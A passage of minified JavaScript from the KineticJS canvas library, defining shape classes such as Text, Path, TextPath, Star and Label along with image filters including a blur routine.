b=a.getContext(),c=this.getWidth(),d=this.getHeight();b.beginPath(),b.rect(0,0,c,d),b.closePath(),a.fillStroke(this)},setText:function(a){var b=Kinetic.Util._isString(a)?a:a.toString();this._setAttr(l,b)},getWidth:function(){return this.attrs.width===c?this.getTextWidth()+2*this.getPadding():this.attrs.width},getHeight:function(){return this.attrs.height===c?this.getTextHeight()*this.textArr.length*this.getLineHeight()+2*this.getPadding():this.attrs.height},getTextWidth:function(){return this.textWidth},getTextHeight:function(){return this.textHeight},_getTextSize:function(a){var b,c=x,d=this.getFontSize();return c.save(),c.font=this._getContextFont(),b=c.measureText(a),c.restore(),{width:b.width,height:parseInt(d,10)}},_getContextFont:function(){return this.getFontStyle()+q+this.getFontSize()+p+this.getFontFamily()},_addTextLine:function(a,b){return this.textArr.push({text:a,width:b})},_getTextWidth:function(a){return x.measureText(a).width},_setTextData:function(){var a=this.getText().split("\n"),b=+this.getFontSize(),d=0,e=this.getLineHeight()*b,f=this.attrs.width,g=this.attrs.height,h=f!==c,j=g!==c,k=this.getPadding(),l=f-2*k,m=g-2*k,n=0,o=this.getWrap(),r=o!==u,s=o!==t&&r;this.textArr=[],x.save(),x.font=this.getFontStyle()+q+b+p+this.getFontFamily();for(var v=0,w=a.length;w>v;++v){var y=a[v],z=this._getTextWidth(y);if(h&&z>l)for(;y.length>0;){for(var A=0,B=y.length,C="",D=0;B>A;){var E=A+B>>>1,F=y.slice(0,E+1),G=this._getTextWidth(F);l>=G?(A=E+1,C=F,D=G):B=E}if(!C)break;if(s){var H=Math.max(C.lastIndexOf(q),C.lastIndexOf(i))+1;H>0&&(A=H,C=C.slice(0,A),D=this._getTextWidth(C))
}if(this._addTextLine(C,D),n+=e,!r||j&&n+e>m)break;if(y=y.slice(A),y.length>0&&(z=this._getTextWidth(y),l>=z)){this._addTextLine(y,z),n+=e;break}}else this._addTextLine(y,z),n+=e,d=Math.max(d,z);if(j&&n+e>m)break}x.restore(),this.textHeight=b,this.textWidth=d}},Kinetic.Util.extend(Kinetic.Text,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Text,"fontFamily",d),Kinetic.Node.addGetterSetter(Kinetic.Text,"fontSize",12),Kinetic.Node.addGetterSetter(Kinetic.Text,"fontStyle",o),Kinetic.Node.addGetterSetter(Kinetic.Text,"padding",0),Kinetic.Node.addGetterSetter(Kinetic.Text,"align",k),Kinetic.Node.addGetterSetter(Kinetic.Text,"lineHeight",1),Kinetic.Node.addGetterSetter(Kinetic.Text,"wrap",s),Kinetic.Node.addGetter(Kinetic.Text,l,j),Kinetic.Node.addSetter(Kinetic.Text,"width"),Kinetic.Node.addSetter(Kinetic.Text,"height")}(),function(){Kinetic.Line=function(a){this._initLine(a)},Kinetic.Line.prototype={_initLine:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Line",this._setDrawFuncs()},drawFunc:function(a){var b,c,d=this.getPoints(),e=d.length,f=a.getContext();for(f.beginPath(),f.moveTo(d[0].x,d[0].y),b=1;e>b;b++)c=d[b],f.lineTo(c.x,c.y);a.stroke(this)}},Kinetic.Util.extend(Kinetic.Line,Kinetic.Shape),Kinetic.Node.addPointsGetterSetter(Kinetic.Line,"points")}(),function(){Kinetic.Spline=function(a){this._initSpline(a)},Kinetic.Spline.prototype={_initSpline:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Spline",this._setDrawFuncs()},drawFunc:function(a){var b,c,d,e,f=this.getPoints(),g=f.length,h=a.getContext(),i=this.getTension();if(h.beginPath(),h.moveTo(f[0].x,f[0].y),0!==i&&g>2){for(b=this.allPoints,c=b.length,d=2,h.quadraticCurveTo(b[0].x,b[0].y,b[1].x,b[1].y);c-1>d;)h.bezierCurveTo(b[d].x,b[d++].y,b[d].x,b[d++].y,b[d].x,b[d++].y);h.quadraticCurveTo(b[c-1].x,b[c-1].y,f[g-1].x,f[g-1].y)}else for(d=1;g>d;d++)e=f[d],h.lineTo(e.x,e.y);a.stroke(this)},setTension:function(a){this._setAttr("tension",a),this._setAllPoints()},setPoints:function(a){Kinetic.Node.setPoints.call(this,a),this._setAllPoints()},_setAllPoints:function(){this.allPoints=Kinetic.Util._expandPoints(this.getPoints(),this.getTension())}},Kinetic.Util.extend(Kinetic.Spline,Kinetic.Shape),Kinetic.Node.addGetter(Kinetic.Spline,"tension",1),Kinetic.Node.addPointsGetter(Kinetic.Spline,"points")}(),function(){Kinetic.Blob=function(a){this._initBlob(a)},Kinetic.Blob.prototype={_initBlob:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Blob",this._setDrawFuncs()},drawFunc:function(a){var b,c,d,e,f=this.getPoints(),g=f.length,h=a.getContext(),i=this.getTension();if(h.beginPath(),h.moveTo(f[0].x,f[0].y),0!==i&&g>2)for(b=this.allPoints,c=b.length,d=0;c-1>d;)h.bezierCurveTo(b[d].x,b[d++].y,b[d].x,b[d++].y,b[d].x,b[d++].y);else for(d=1;g>d;d++)e=f[d],h.lineTo(e.x,e.y);h.closePath(),a.fillStroke(this)},setTension:function(a){this._setAttr("tension",a),this._setAllPoints()},setPoints:function(a){Kinetic.Node.setPoints.call(this,a),this._setAllPoints()},_setAllPoints:function(){var a=this.getPoints(),b=a.length,c=this.getTension(),d=Kinetic.Util,e=d._getControlPoints(a[b-1],a[0],a[1],c),f=d._getControlPoints(a[b-2],a[b-1],a[0],c);this.allPoints=Kinetic.Util._expandPoints(this.getPoints(),this.getTension()),this.allPoints.unshift(e[1]),this.allPoints.push(f[0]),this.allPoints.push(a[b-1]),this.allPoints.push(f[1]),this.allPoints.push(e[0]),this.allPoints.push(a[0])}},Kinetic.Util.extend(Kinetic.Blob,Kinetic.Shape),Kinetic.Node.addGetter(Kinetic.Blob,"tension",1),Kinetic.Node.addPointsGetter(Kinetic.Blob,"points")}(),function(){Kinetic.Sprite=function(a){this._initSprite(a)},Kinetic.Sprite.prototype={_initSprite:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Sprite",this._setDrawFuncs(),this.anim=new Kinetic.Animation;var b=this;this.on("animationChange",function(){b.setIndex(0)})},drawFunc:function(a){var b=this.getAnimation(),c=this.getIndex(),d=this.getAnimations()[b][c],e=a.getContext(),f=this.getImage();f&&e.drawImage(f,d.x,d.y,d.width,d.height,0,0,d.width,d.height)},drawHitFunc:function(a){var b=this.getAnimation(),c=this.getIndex(),d=this.getAnimations()[b][c],e=a.getContext();e.beginPath(),e.rect(0,0,d.width,d.height),e.closePath(),a.fill(this)},start:function(){var a=this,b=this.getLayer();this.anim.setLayers(b),this.interval=setInterval(function(){var b=a.getIndex();a._updateIndex(),a.afterFrameFunc&&b===a.afterFrameIndex&&(a.afterFrameFunc(),delete a.afterFrameFunc,delete a.afterFrameIndex)},1e3/this.getFrameRate()),this.anim.start()},stop:function(){this.anim.stop(),clearInterval(this.interval)},afterFrame:function(a,b){this.afterFrameIndex=a,this.afterFrameFunc=b},_updateIndex:function(){var a=this.getIndex(),b=this.getAnimation(),c=this.getAnimations(),d=c[b],e=d.length;e-1>a?this.setIndex(a+1):this.setIndex(0)}},Kinetic.Util.extend(Kinetic.Sprite,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"animation"),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"animations"),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"image"),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"index",0),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"frameRate",17)}(),function(){Kinetic.Path=function(a){this._initPath(a)},Kinetic.Path.prototype={_initPath:function(a){this.dataArray=[];var b=this;Kinetic.Shape.call(this,a),this.className="Path",this._setDrawFuncs(),this.dataArray=Kinetic.Path.parsePathData(this.getData()),this.on("dataChange",function(){b.dataArray=Kinetic.Path.parsePathData(this.getData())})},drawFunc:function(a){var b=this.dataArray,c=a.getContext();c.beginPath();for(var d=0;d<b.length;d++){var e=b[d].command,f=b[d].points;switch(e){case"L":c.lineTo(f[0],f[1]);break;case"M":c.moveTo(f[0],f[1]);break;case"C":c.bezierCurveTo(f[0],f[1],f[2],f[3],f[4],f[5]);break;case"Q":c.quadraticCurveTo(f[0],f[1],f[2],f[3]);break;case"A":var g=f[0],h=f[1],i=f[2],j=f[3],k=f[4],l=f[5],m=f[6],n=f[7],o=i>j?i:j,p=i>j?1:i/j,q=i>j?j/i:1;c.translate(g,h),c.rotate(m),c.scale(p,q),c.arc(0,0,o,k,k+l,1-n),c.scale(1/p,1/q),c.rotate(-m),c.translate(-g,-h);break;case"z":c.closePath()}}a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Path,Kinetic.Shape),Kinetic.Path.getLineLength=function(a,b,c,d){return Math.sqrt((c-a)*(c-a)+(d-b)*(d-b))},Kinetic.Path.getPointOnLine=function(a,b,c,d,e,f,g){void 0===f&&(f=b),void 0===g&&(g=c);var h=(e-c)/(d-b+1e-8),i=Math.sqrt(a*a/(1+h*h));b>d&&(i*=-1);var j,k=h*i;if((g-c)/(f-b+1e-8)===h)j={x:f+i,y:g+k};else{var l,m,n=this.getLineLength(b,c,d,e);if(1e-8>n)return void 0;var o=(f-b)*(d-b)+(g-c)*(e-c);o/=n*n,l=b+o*(d-b),m=c+o*(e-c);var p=this.getLineLength(f,g,l,m),q=Math.sqrt(a*a-p*p);i=Math.sqrt(q*q/(1+h*h)),b>d&&(i*=-1),k=h*i,j={x:l+i,y:m+k}}return j},Kinetic.Path.getPointOnCubicBezier=function(a,b,c,d,e,f,g,h,i){function j(a){return a*a*a}function k(a){return 3*a*a*(1-a)}function l(a){return 3*a*(1-a)*(1-a)}function m(a){return(1-a)*(1-a)*(1-a)}var n=h*j(a)+f*k(a)+d*l(a)+b*m(a),o=i*j(a)+g*k(a)+e*l(a)+c*m(a);return{x:n,y:o}},Kinetic.Path.getPointOnQuadraticBezier=function(a,b,c,d,e,f,g){function h(a){return a*a}function i(a){return 2*a*(1-a)}function j(a){return(1-a)*(1-a)}var k=f*h(a)+d*i(a)+b*j(a),l=g*h(a)+e*i(a)+c*j(a);return{x:k,y:l}},Kinetic.Path.getPointOnEllipticalArc=function(a,b,c,d,e,f){var g=Math.cos(f),h=Math.sin(f),i={x:c*Math.cos(e),y:d*Math.sin(e)};return{x:a+(i.x*g-i.y*h),y:b+(i.x*h+i.y*g)}},Kinetic.Path.parsePathData=function(a){if(!a)return[];var b=a,c=["m","M","l","L","v","V","h","H","z","Z","c","C","q","Q","t","T","s","S","a","A"];b=b.replace(new RegExp(" ","g"),",");for(var d=0;d<c.length;d++)b=b.replace(new RegExp(c[d],"g"),"|"+c[d]);for(var e=b.split("|"),f=[],g=0,h=0,d=1;d<e.length;d++){var i=e[d],j=i.charAt(0);i=i.slice(1),i=i.replace(new RegExp(",-","g"),"-"),i=i.replace(new RegExp("-","g"),",-"),i=i.replace(new RegExp("e,-","g"),"e-");var k=i.split(",");k.length>0&&""===k[0]&&k.shift();for(var l=0;l<k.length;l++)k[l]=parseFloat(k[l]);for(;k.length>0&&!isNaN(k[0]);){var m=null,n=[],o=g,p=h;switch(j){case"l":g+=k.shift(),h+=k.shift(),m="L",n.push(g,h);break;case"L":g=k.shift(),h=k.shift(),n.push(g,h);break;case"m":g+=k.shift(),h+=k.shift(),m="M",n.push(g,h),j="l";break;case"M":g=k.shift(),h=k.shift(),m="M",n.push(g,h),j="L";break;case"h":g+=k.shift(),m="L",n.push(g,h);break;case"H":g=k.shift(),m="L",n.push(g,h);break;case"v":h+=k.shift(),m="L",n.push(g,h);break;case"V":h=k.shift(),m="L",n.push(g,h);break;case"C":n.push(k.shift(),k.shift(),k.shift(),k.shift()),g=k.shift(),h=k.shift(),n.push(g,h);break;case"c":n.push(g+k.shift(),h+k.shift(),g+k.shift(),h+k.shift()),g+=k.shift(),h+=k.shift(),m="C",n.push(g,h);break;case"S":var q=g,r=h,s=f[f.length-1];"C"===s.command&&(q=g+(g-s.points[2]),r=h+(h-s.points[3])),n.push(q,r,k.shift(),k.shift()),g=k.shift(),h=k.shift(),m="C",n.push(g,h);break;case"s":var q=g,r=h,s=f[f.length-1];"C"===s.command&&(q=g+(g-s.points[2]),r=h+(h-s.points[3])),n.push(q,r,g+k.shift(),h+k.shift()),g+=k.shift(),h+=k.shift(),m="C",n.push(g,h);break;case"Q":n.push(k.shift(),k.shift()),g=k.shift(),h=k.shift(),n.push(g,h);break;case"q":n.push(g+k.shift(),h+k.shift()),g+=k.shift(),h+=k.shift(),m="Q",n.push(g,h);break;case"T":var q=g,r=h,s=f[f.length-1];"Q"===s.command&&(q=g+(g-s.points[0]),r=h+(h-s.points[1])),g=k.shift(),h=k.shift(),m="Q",n.push(q,r,g,h);break;case"t":var q=g,r=h,s=f[f.length-1];"Q"===s.command&&(q=g+(g-s.points[0]),r=h+(h-s.points[1])),g+=k.shift(),h+=k.shift(),m="Q",n.push(q,r,g,h);break;case"A":var t=k.shift(),u=k.shift(),v=k.shift(),w=k.shift(),x=k.shift(),y=g,z=h;g=k.shift(),h=k.shift(),m="A",n=this.convertEndpointToCenterParameterization(y,z,g,h,w,x,t,u,v);break;case"a":var t=k.shift(),u=k.shift(),v=k.shift(),w=k.shift(),x=k.shift(),y=g,z=h;g+=k.shift(),h+=k.shift(),m="A",n=this.convertEndpointToCenterParameterization(y,z,g,h,w,x,t,u,v)}f.push({command:m||j,points:n,start:{x:o,y:p},pathLength:this.calcLength(o,p,m||j,n)})}("z"===j||"Z"===j)&&f.push({command:"z",points:[],start:void 0,pathLength:0})}return f},Kinetic.Path.calcLength=function(a,b,c,d){var e,f,g,h=Kinetic.Path;switch(c){case"L":return h.getLineLength(a,b,d[0],d[1]);case"C":for(e=0,f=h.getPointOnCubicBezier(0,a,b,d[0],d[1],d[2],d[3],d[4],d[5]),t=.01;1>=t;t+=.01)g=h.getPointOnCubicBezier(t,a,b,d[0],d[1],d[2],d[3],d[4],d[5]),e+=h.getLineLength(f.x,f.y,g.x,g.y),f=g;return e;case"Q":for(e=0,f=h.getPointOnQuadraticBezier(0,a,b,d[0],d[1],d[2],d[3]),t=.01;1>=t;t+=.01)g=h.getPointOnQuadraticBezier(t,a,b,d[0],d[1],d[2],d[3]),e+=h.getLineLength(f.x,f.y,g.x,g.y),f=g;return e;case"A":e=0;var i=d[4],j=d[5],k=d[4]+j,l=Math.PI/180;if(Math.abs(i-k)<l&&(l=Math.abs(i-k)),f=h.getPointOnEllipticalArc(d[0],d[1],d[2],d[3],i,0),0>j)for(t=i-l;t>k;t-=l)g=h.getPointOnEllipticalArc(d[0],d[1],d[2],d[3],t,0),e+=h.getLineLength(f.x,f.y,g.x,g.y),f=g;else for(t=i+l;k>t;t+=l)g=h.getPointOnEllipticalArc(d[0],d[1],d[2],d[3],t,0),e+=h.getLineLength(f.x,f.y,g.x,g.y),f=g;return g=h.getPointOnEllipticalArc(d[0],d[1],d[2],d[3],k,0),e+=h.getLineLength(f.x,f.y,g.x,g.y)}return 0},Kinetic.Path.convertEndpointToCenterParameterization=function(a,b,c,d,e,f,g,h,i){var j=i*(Math.PI/180),k=Math.cos(j)*(a-c)/2+Math.sin(j)*(b-d)/2,l=-1*Math.sin(j)*(a-c)/2+Math.cos(j)*(b-d)/2,m=k*k/(g*g)+l*l/(h*h);m>1&&(g*=Math.sqrt(m),h*=Math.sqrt(m));var n=Math.sqrt((g*g*h*h-g*g*l*l-h*h*k*k)/(g*g*l*l+h*h*k*k));e==f&&(n*=-1),isNaN(n)&&(n=0);var o=n*g*l/h,p=n*-h*k/g,q=(a+c)/2+Math.cos(j)*o-Math.sin(j)*p,r=(b+d)/2+Math.sin(j)*o+Math.cos(j)*p,s=function(a){return Math.sqrt(a[0]*a[0]+a[1]*a[1])},t=function(a,b){return(a[0]*b[0]+a[1]*b[1])/(s(a)*s(b))},u=function(a,b){return(a[0]*b[1]<a[1]*b[0]?-1:1)*Math.acos(t(a,b))},v=u([1,0],[(k-o)/g,(l-p)/h]),w=[(k-o)/g,(l-p)/h],x=[(-1*k-o)/g,(-1*l-p)/h],y=u(w,x);return t(w,x)<=-1&&(y=Math.PI),t(w,x)>=1&&(y=0),0===f&&y>0&&(y-=2*Math.PI),1==f&&0>y&&(y+=2*Math.PI),[q,r,g,h,v,y,j,f]},Kinetic.Node.addGetterSetter(Kinetic.Path,"data")}(),function(){function a(a){a.fillText(this.partialText,0,0)}function b(a){a.strokeText(this.partialText,0,0)}var c="",d="Calibri",e="normal";Kinetic.TextPath=function(a){this._initTextPath(a)},Kinetic.TextPath.prototype={_initTextPath:function(c){var d=this;this.createAttrs(),this.dummyCanvas=document.createElement("canvas"),this.dataArray=[],Kinetic.Shape.call(this,c),this._fillFunc=a,this._strokeFunc=b,this.className="TextPath",this._setDrawFuncs(),this.dataArray=Kinetic.Path.parsePathData(this.attrs.data),this.on("dataChange",function(){d.dataArray=Kinetic.Path.parsePathData(this.attrs.data)});for(var e=["text","textStroke","textStrokeWidth"],f=0;f<e.length;f++){var g=e[f];this.on(g+"Change",d._setTextData)}d._setTextData()},drawFunc:function(a){var b=(this.charArr,a.getContext());b.font=this._getContextFont(),b.textBaseline="middle",b.textAlign="left",b.save();for(var c=this.glyphInfo,d=0;d<c.length;d++){b.save();var e=c[d].p0;c[d].p1,parseFloat(this.attrs.fontSize),b.translate(e.x,e.y),b.rotate(c[d].rotation),this.partialText=c[d].text,a.fillStroke(this),b.restore()}b.restore()},getTextWidth:function(){return this.textWidth},getTextHeight:function(){return this.textHeight},setText:function(a){Kinetic.Text.prototype.setText.call(this,a)},_getTextSize:function(a){var b=this.dummyCanvas,c=b.getContext("2d");c.save(),c.font=this._getContextFont();var d=c.measureText(a);return c.restore(),{width:d.width,height:parseInt(this.attrs.fontSize,10)}},_setTextData:function(){var a=this,b=this._getTextSize(this.attrs.text);this.textWidth=b.width,this.textHeight=b.height,this.glyphInfo=[];for(var c,d,e,f=this.attrs.text.split(""),g=-1,h=0,i=function(){h=0;for(var b=a.dataArray,d=g+1;d<b.length;d++){if(b[d].pathLength>0)return g=d,b[d];"M"==b[d].command&&(c={x:b[d].points[0],y:b[d].points[1]})}return{}},j=function(b){var f=a._getTextSize(b).width,g=0,j=0;for(d=void 0;Math.abs(f-g)/f>.01&&25>j;){j++;for(var k=g;void 0===e;)e=i(),e&&k+e.pathLength<f&&(k+=e.pathLength,e=void 0);if(e==={}||void 0===c)return void 0;var l=!1;switch(e.command){case"L":Kinetic.Path.getLineLength(c.x,c.y,e.points[0],e.points[1])>f?d=Kinetic.Path.getPointOnLine(f,c.x,c.y,e.points[0],e.points[1],c.x,c.y):e=void 0;break;case"A":var m=e.points[4],n=e.points[5],o=e.points[4]+n;0===h?h=m+1e-8:f>g?h+=Math.PI/180*n/Math.abs(n):h-=Math.PI/360*n/Math.abs(n),Math.abs(h)>Math.abs(o)&&(h=o,l=!0),d=Kinetic.Path.getPointOnEllipticalArc(e.points[0],e.points[1],e.points[2],e.points[3],h,e.points[6]);break;case"C":0===h?h=f>e.pathLength?1e-8:f/e.pathLength:f>g?h+=(f-g)/e.pathLength:h-=(g-f)/e.pathLength,h>1&&(h=1,l=!0),d=Kinetic.Path.getPointOnCubicBezier(h,e.start.x,e.start.y,e.points[0],e.points[1],e.points[2],e.points[3],e.points[4],e.points[5]);break;case"Q":0===h?h=f/e.pathLength:f>g?h+=(f-g)/e.pathLength:h-=(g-f)/e.pathLength,h>1&&(h=1,l=!0),d=Kinetic.Path.getPointOnQuadraticBezier(h,e.start.x,e.start.y,e.points[0],e.points[1],e.points[2],e.points[3])}void 0!==d&&(g=Kinetic.Path.getLineLength(c.x,c.y,d.x,d.y)),l&&(l=!1,e=void 0)}},k=0;k<f.length&&(j(f[k]),void 0!==c&&void 0!==d);k++){var l=Kinetic.Path.getLineLength(c.x,c.y,d.x,d.y),m=0,n=Kinetic.Path.getPointOnLine(m+l/2,c.x,c.y,d.x,d.y),o=Math.atan2(d.y-c.y,d.x-c.x);this.glyphInfo.push({transposeX:n.x,transposeY:n.y,text:f[k],rotation:o,p0:c,p1:d}),c=d}}},Kinetic.TextPath.prototype._getContextFont=Kinetic.Text.prototype._getContextFont,Kinetic.Util.extend(Kinetic.TextPath,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.TextPath,"fontFamily",d),Kinetic.Node.addGetterSetter(Kinetic.TextPath,"fontSize",12),Kinetic.Node.addGetterSetter(Kinetic.TextPath,"fontStyle",e),Kinetic.Node.addGetter(Kinetic.TextPath,"text",c)}(),function(){Kinetic.RegularPolygon=function(a){this._initRegularPolygon(a)},Kinetic.RegularPolygon.prototype={_initRegularPolygon:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="RegularPolygon",this._setDrawFuncs()},drawFunc:function(a){var b,c,d,e=a.getContext(),f=this.attrs.sides,g=this.attrs.radius;for(e.beginPath(),e.moveTo(0,0-g),b=1;f>b;b++)c=g*Math.sin(2*b*Math.PI/f),d=-1*g*Math.cos(2*b*Math.PI/f),e.lineTo(c,d);e.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.RegularPolygon,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.RegularPolygon,"radius",0),Kinetic.Node.addGetterSetter(Kinetic.RegularPolygon,"sides",0)}(),function(){Kinetic.Star=function(a){this._initStar(a)},Kinetic.Star.prototype={_initStar:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Star",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext(),c=this.attrs.innerRadius,d=this.attrs.outerRadius,e=this.attrs.numPoints;b.beginPath(),b.moveTo(0,0-this.attrs.outerRadius);for(var f=1;2*e>f;f++){var g=0===f%2?d:c,h=g*Math.sin(f*Math.PI/e),i=-1*g*Math.cos(f*Math.PI/e);b.lineTo(h,i)}b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Star,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Star,"numPoints",0),Kinetic.Node.addGetterSetter(Kinetic.Star,"innerRadius",0),Kinetic.Node.addGetterSetter(Kinetic.Star,"outerRadius",0)}(),function(){var a=["fontFamily","fontSize","fontStyle","padding","lineHeight","text"],b="Change.kinetic",c="none",d="up",e="right",f="down",g="left",h="Label",i=a.length;Kinetic.Label=function(a){this._initLabel(a)},Kinetic.Label.prototype={_initLabel:function(a){var b=this;this.createAttrs(),this.className=h,Kinetic.Group.call(this,a),this.on("add",function(a){b._addListeners(a.child),b._sync()})},getText:function(){return this.get("Text")[0]},getTag:function(){return this.get("Tag")[0]},_addListeners:function(c){var d,e=this;for(d=0;i>d;d++)c.on(a[d]+b,function(){e._sync()})},getWidth:function(){return this.getText().getWidth()},getHeight:function(){return this.getText().getHeight()},_sync:function(){var a,b,c,h,i,j,k=this.getText(),l=this.getTag();if(k&&l){switch(a=k.getWidth(),b=k.getHeight(),c=l.getPointerDirection(),h=l.getPointerWidth(),pointerHeight=l.getPointerHeight(),i=0,j=0,c){case d:i=a/2,j=-1*pointerHeight;break;case e:i=a+h,j=b/2;break;case f:i=a/2,j=b+pointerHeight;break;case g:i=-1*h,j=b/2}l.setAttrs({x:-1*i,y:-1*j,width:a,height:b}),k.setAttrs({x:-1*i,y:-1*j})}}},Kinetic.Util.extend(Kinetic.Label,Kinetic.Group),Kinetic.Tag=function(a){this._initTag(a)},Kinetic.Tag.prototype={_initTag:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Tag",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext(),c=this.getWidth(),h=this.getHeight(),i=this.getPointerDirection(),j=this.getPointerWidth(),k=this.getPointerHeight();this.getCornerRadius(),b.beginPath(),b.moveTo(0,0),i===d&&(b.lineTo((c-j)/2,0),b.lineTo(c/2,-1*k),b.lineTo((c+j)/2,0)),b.lineTo(c,0),i===e&&(b.lineTo(c,(h-k)/2),b.lineTo(c+j,h/2),b.lineTo(c,(h+k)/2)),b.lineTo(c,h),i===f&&(b.lineTo((c+j)/2,h),b.lineTo(c/2,h+k),b.lineTo((c-j)/2,h)),b.lineTo(0,h),i===g&&(b.lineTo(0,(h+k)/2),b.lineTo(-1*j,h/2),b.lineTo(0,(h-k)/2)),b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Tag,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Tag,"pointerDirection",c),Kinetic.Node.addGetterSetter(Kinetic.Tag,"pointerWidth",0),Kinetic.Node.addGetterSetter(Kinetic.Tag,"pointerHeight",0),Kinetic.Node.addGetterSetter(Kinetic.Tag,"cornerRadius",0)}(),function(){Kinetic.Filters.Grayscale=function(a){for(var b=a.data,c=0;c<b.length;c+=4){var d=.34*b[c]+.5*b[c+1]+.16*b[c+2];b[c]=d,b[c+1]=d,b[c+2]=d}}}(),function(){Kinetic.Filters.Brighten=function(a){for(var b=this.getFilterBrightness(),c=a.data,d=0;d<c.length;d+=4)c[d]+=b,c[d+1]+=b,c[d+2]+=b},Kinetic.Node.addFilterGetterSetter(Kinetic.Image,"filterBrightness",0)}(),function(){Kinetic.Filters.Invert=function(a){for(var b=a.data,c=0;c<b.length;c+=4)b[c]=255-b[c],b[c+1]=255-b[c+1],b[c+2]=255-b[c+2]}}(),function(){function a(){this.r=0,this.g=0,this.b=0,this.a=0,this.next=null}function b(b,e){var f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D=b.data,E=b.width,F=b.height,G=e+e+1,H=E-1,I=F-1,J=e+1,K=J*(J+1)/2,L=new a,M=L,N=null,O=null,P=c[e],Q=d[e];for(h=1;G>h;h++)if(M=M.next=new a,h==J)var R=M;for(M.next=L,l=k=0,g=0;F>g;g++){for(u=v=w=x=m=n=o=p=0,q=J*(y=D[k]),r=J*(z=D[k+1]),s=J*(A=D[k+2]),t=J*(B=D[k+3]),m+=K*y,n+=K*z,o+=K*A,p+=K*B,M=L,h=0;J>h;h++)M.r=y,M.g=z,M.b=A,M.a=B,M=M.next;for(h=1;J>h;h++)i=k+((h>H?H:h)<<2),m+=(M.r=y=D[i])*(C=J-h),n+=(M.g=z=D[i+1])*C,o+=(M.b=A=D[i+2])*C,p+=(M.a=B=D[i+3])*C,u+=y,v+=z,w+=A,x+=B,M=M.next;for(N=L,O=R,f=0;E>f;f++)D[k+3]=B=p*P>>Q,0!=B?(B=255/B,D[k]=(m*P>>Q)*B,D[k+1]=(n*P>>Q)*B,D[k+2]=(o*P>>Q)*B):D[k]=D[k+1]=D[k+2]=0,m-=q,n-=r,o-=s,p-=t,q-=N.r,r-=N.g,s-=N.b,t-=N.a,i=l+((i=f+e+1)<H?i:H)<<2,u+=N.r=D[i],v+=N.g=D[i+1],w+=N.b=D[i+2],x+=N.a=D[i+3],m+=u,n+=v,o+=w,p+=x,N=N.next,q+=y=O.r,r+=z=O.g,s+=A=O.b,t+=B=O.a,u-=y,v-=z,w-=A,x-=B,O=O.next,k+=4;l+=E}for(f=0;E>f;f++){for(v=w=x=u=n=o=p=m=0,k=f<<2,q=J*(y=D[k]),r=J*(z=D[k+1]),s=J*(A=D[k+2]),t=J*(B=D[k+3]),m+=K*y,n+=K*z,o+=K*A,p+=K*B,M=L,h=0;J>h;h++)M.r=y,M.g=z,M.b=A,M.a=B,M=M.next;for(j=E,h=1;e>=h;h++)k=j+f<<2,m+=(M.r=y=D[k])*(C=J-h),n+=(M.g=z=D[k+1])*C,o+=(M.b=A=D[k+2])*C,p+=(M.a=B=D[k+3])*C,u+=y,v+=z,w+=A,x+=B,M=M.next,I>h&&(j+=E);for(k=f,N=L,O=R,g=0;F>g;g++)i=k<<2,D[i+3]=B=p*P>>Q,B>0?(B=255/B,D[i]=(m*P>>Q)*B,D[i+1]=(n*P>>Q)*B,D[i+2]=(o*P>>Q)*B):D[i]=D[i+1]=D[i+2]=0,m-=q,n-=r,o-=s,p-=t,q-=N.r,r-=N.g,s-=N.b,t-=N.a,i=f+((i=g+J)<I?i:I)*E<<2,m+=u+=N.r=D[i],n+=v+=N.g=D[i+1],o+=w+=N.b=D[i+2],p+=x+=N.a=D[i+3],N=N.next,q+=y=O.r,r+=z=O.g,s+=A=O.b,t+=B=O.a,u-=y,v-=z,w-=A,x-=B,O=O.next,k+=E}}var c=[512,512,456,512,328,456,335,512,405,328,271,456,388,335,292,512,454,405,364,328,298,271,496,456,420,388,360,335,312,292,273,512,482,454,428,405,383,364,345,328,312,298,284,271,259,496,475,456,437,420,404,388,374,360,347,335,323,312,302,292,282,273,265,512,497,482,468,454,441,428,417,405,394,383,373,364,354,345,337,328,320,312,305,298,291,284,278,271,265,259,507,496,485,475,465,456,446,437,428,420,412,404,396,388,381,374,367,360,354,347,341,335,329,323,318,312,307,302,297,292,287,282,278,273,269,265,261,512,505,497,489,482,475,468,461,454,447,441,435,428,422,417,411,405,399,394,389,383,378,373,368,364,359,354,350,345,341,337,332,328,324,320,316,312,309,305,301,298,294,291,287,284,281,278,274,271,268,265,262,259,257,507,501,496,491,485,480,475,470,465,460,456,451,446,442,437,433,428,424,420,416,412,408,404,400,396,392,388,385,381,377,374,370,367,363,360,357,354,350,347,344,341,338,335,332,329,326,323,320,318,315,312,310,307,304,302,299,297,294,292,289,287,285,282,280,278,275,273,271,269,267,265,263,261,259],d=[9,11,12,13,13,14,14,15,15,15,15,16,16,16,16,17,17,17,17,17,17,17,18,18,18,18,18,18,18,18,18,19,19,19,19,19,19,19,19,19,19,19,19,19,19,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,2